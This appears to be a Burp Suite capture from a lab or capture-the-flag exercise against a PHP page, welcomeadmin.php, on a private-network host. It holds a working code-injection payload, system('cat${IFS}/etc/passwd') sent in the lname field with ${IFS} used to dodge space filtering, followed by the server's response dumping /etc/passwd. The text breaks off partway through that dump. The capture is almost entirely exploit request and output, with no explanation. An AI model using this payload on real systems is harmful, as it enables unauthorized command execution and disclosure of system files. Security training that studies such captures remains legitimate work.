 Request

Pretty Raw \n Actions

1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.30.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://192.168.30.207
10 Connection: close
11 Referer: http://192.168.30.207/welcomeadmin.php
12 Cookie: PHPSESSID=boujv14h358os0cru6q5afevt9
13 Upgrade-Insecure-Requests: 1
14
15 fname=5*4&lname=system('cat${IFS}/etc/passwd')&search=Search+User

Response

Pretty Raw Render \n Actions

Upload Image

Sorry, file already exists.Sorry, your file was not uploaded.

This is a feature still undergoing testing. You can search for users activity here:

First Name:
Last Name:

Search User

The system is checking the backend for user: 5*4 system('cat${IFS}/etc/passwd')

User 5*4 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-